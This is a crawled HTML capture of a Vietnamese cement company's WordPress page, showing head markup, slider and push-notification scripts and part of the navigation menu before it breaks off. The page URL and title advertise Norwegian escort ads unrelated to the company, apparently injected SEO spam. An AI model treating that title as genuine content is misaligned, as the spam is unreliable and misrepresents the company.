

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ximangtanquang.com.vn/escorte-lane-vi-over-60-moteplassen-escorte-lillestrom-eskorte-annonser/
body_size: 109524
content:
<!DOCTYPE html><html class="no-js" lang="vi"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Công Ty CP XI MĂNG TÂN QUANG - VVMI</title><meta name="description" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:site_name" content="ximangtanquang.com.vn"><meta property="og:url" content="http://ximangtanquang.com.vn/"><meta property="og:type" content="article"><meta property="og:title" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:updated_time" content="2020-06-02T10:54:01+02:00"><meta property="og:image:type" content="image/jpeg"><meta property="og:image:width" content="957"><meta property="og:image:height" content="315"><meta name="MobileOptimized" content="width"><meta name="HandheldFriendly" content="true"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/css_24.css"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css"> <style>#optanon ul#optanon-menu li { background-color:  !important }#optanon ul#optanon-menu li.menu-item-selected { background-color:  !important }#optanon #optanon-popup-wrapper .optanon-white-button-middle { background-color: #0073AF !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle { background-color: #0073AF !important; border-color: #0073AF !important; }#optanon #optanon-popup-wrapper .optanon-white-button-middle button { color: #ffffff !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle button { color: #ffffff !important }#optanon #optanon-popup-bottom { background-color: #FFFFFF !important }#optanon.modern #optanon-popup-top, #optanon.modern #optanon-popup-body-left-shading { background-color: #FFFFFF !important }.optanon-alert-box-wrapper { background-color: !important }.optanon-alert-box-wrapper .optanon-alert-box-bg p { color: !important }</style> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.min.js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.bxslider.min.js"></script> <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css"> <script>$(document).ready(function(){
		  $('.product_index').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: 4,
			  maxSlides: 4,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});
		$(document).ready(function(){
			var windowWidth = $(window).width();
			var numberOfVisibleSlides_Nhamay;
			if (windowWidth < 720) {
				numberOfVisibleSlides_Nhamay = 1;
			} else if (windowWidth < 1024) {
				numberOfVisibleSlides_Nhamay = 2;
			} else if (windowWidth > 1024) {
				numberOfVisibleSlides_Nhamay = 3;
			} 
		  $('.slider_nhamay').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: numberOfVisibleSlides_Nhamay,
			  maxSlides: numberOfVisibleSlides_Nhamay,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});</script> <title>Escorte lane vi over 60 møteplassen escorte lillestrøm eskorte annonser &#8211; Công Ty CP XI MĂNG TÂN QUANG &#8211; VVMI</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//w.sharethis.com' /><link rel='stylesheet' id='dashicons-css' href='http://ximangtanquang.com.vn/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='http://ximangtanquang.com.vn/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='http://ximangtanquang.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' media='all' /><link rel='stylesheet' id='email-subscribers-css' href='http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.9' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/style.css?ver=6.8.2' media='all' /><style id='twentytwenty-style-inline-css'>.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }</style><link rel='stylesheet' id='twentytwenty-print-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/print.css?ver=6.8.2' media='print' /><link rel='stylesheet' id='wp-pagenavi-css' href='http://ximangtanquang.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' /> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script id='st_insights_js' src="http://w.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare&amp;ver=8.5.2" id="ssba-sharethis-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/assets/js/index.js?ver=6.8.2" id="twentytwenty-js-js" async></script> <link rel="https://api.w.org/" href="http://ximangtanquang.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ximangtanquang.com.vn/wp-json/wp/v2/posts/1807" /><link rel="canonical" href="http://ximangtanquang.com.vn/escorte-lane-vi-over-60-moteplassen-escorte-lillestrom-eskorte-annonser/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Fescorte-lane-vi-over-60-moteplassen-escorte-lillestrom-eskorte-annonser%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Fescorte-lane-vi-over-60-moteplassen-escorte-lillestrom-eskorte-annonser%2F&#038;format=xml" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("http://ximangtanquang.com.vn");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd135562-9ed5-4da2-9b16-75b020c4fa61';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Chào Mừng Bạn Quay Trợ Lại Xi Măng Quán Triều";
oneSignal_options['welcomeNotification']['message'] = "Cám ơn Bạn!";
oneSignal_options['path'] = "https://ximangtanquang.com.vn/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Bạn Muốn Cập Nhập Những Văn Bản Mới";
oneSignal_options['promptOptions']['acceptButtonText'] = "Có!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Không, Cám Ơn!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Đăng Ký Để Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Bạn Đã Đăng Ký Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bạn Đã Bị Chăn Thông Báo';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Cám Ơn Bạn Đã Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Bỏ Đăng Ký';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-32x32.png" sizes="32x32" /><link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-180x180.png" /><meta name="msapplication-TileImage" content="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-270x270.png" /></head><body class="html front not-logged-in no-sidebars page-node page-node- page-node-178 node-type-homepage i18n-en jquery-once-1-processed jquery-once-2-processed zen_lafarge-mediaqueries-processed small-inactive medium-inactive large-active bxslider-processed jquery-once-4-processed init-lafarge-common-admin-processed init-mediaqueries-functions-processed init-a11yTwitter-processed init-footerLinksSeparator-processed" itemscope="itemscope" itemtype="//schema.org/WebPage"><div id="page" class="page set_title_external_link-processed"><div id="region-header" class="region-header region-header-processed"><div id="top-header" class="top-header"><div class="row__content top-header__content"><div class="header__region region region-header"><div id="block-block-24" class="block block-block last even last even lafarge-worldwide"><div class="nav-search-hearder"><form method="get" id="searchform" class="searchform" action=""><div class="form"> <input type="search" style="" class="field" name="s" value="" id="s" placeholder="Tìm kiếm …"><a href="#">Tìm kiếm</a></div><div class="search-type"> <input type="hidden" name="post_type" value="product"></div></form></div></div><div id="block-block-8" class="block block-block lafarge-worldwide odd odd dangkynhantin_header"><p> <a href="http://ximangtanquang.com.vn/dang-ky-nhan-tin-moi/"><i class="fa fa-user-plus" aria-hidden="true"></i>Đăng ký nhận bản tin</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd lienhe_header"><p> <a href="http://ximangtanquang.com.vn/lien-he/"><i class="fa fa-envelope" aria-hidden="true"></i>Liên hệ</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd"><p> <a href="http://ximangtanquang.com.vn:8069/"><i class="fa fa-user" aria-hidden="true"></i>Đăng nhập</a></p></div></div></div></div><div id="title_company"><div class="title_company"><div id="logo"></div><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng tân quang - VVMI</h1></div><div class="news"><div class="runtext-container container mt-1"><div class="row"><div class="col-lg-9 main-runtext"> <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();"><div class="holder"><div class="text-container"> <a href="http://ximangtanquang.com.vn/tong-cong-ty-cong-nghiep-mo-viet-bac-ky-niem-40-nam-ngay-thanh-lap/">Tổng công ty Công nghiệp Mỏ Việt Bắc kỷ niệm 40 năm ngày thành lập</a></div></div> </marquee></div><div class="col-lg-3"><div class="below_body"> <time id="clock"> Loading...</time> <script type="text/javascript">function refrClock() {

				var d=new Date();

				var s=d.getSeconds();

				var m=d.getMinutes();

				var h=d.getHours();

				var day=d.getDay();

				var date=d.getDate();

				var month=d.getMonth();

				var year=d.getFullYear();

				var days=new Array("Chủ nhật","Thứ hai","Thứ 3","Thứ 4","Thứ 5","Thứ 6","Thứ 7");

				var months=new Array("1","2","3","4","5","6","7","8","9","10","11","12"); var am_pm;

				if (s<10) {s="0" + s}

				if (m<10) {m="0" + m}

				if (h>12)

				{h-=12;AM_PM = "PM"}

				else {AM_PM="AM"}

				if (h<10) {h="0" + h}
				document.getElementById("clock").innerHTML=""  + days[day] + " Ngày "+ date + "/" +months[month] + "/" + year + ", "+ "" + h + ":" + m + ":" + s + "" + AM_PM; setTimeout("refrClock()",1000); } refrClock();</script> </div></div></div></div></div></div><header class="header" id="header"><div class="row__content header__content"><div id="header__identity" class="header__identity"><div class="region region-logo"><div id="block-block-13" class="block block-block logo_block first last odd first last odd"></div></div></div><div id="header__utility" class="header__utility"><div id="title_company_mobile"><div class="title_company"><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng Tân Quang - VVMI</h1></div></div><form id="header_search_form" style="margin-right: 68px; width: 0px; display: none;"><input name="query" type="text" placeholder="Search"></form><nav id="navigation" class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed"><div class="region region-navigation width_770"><div id="block-superfish-1" class="block block-superfish first last odd first last odd"><ul id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category 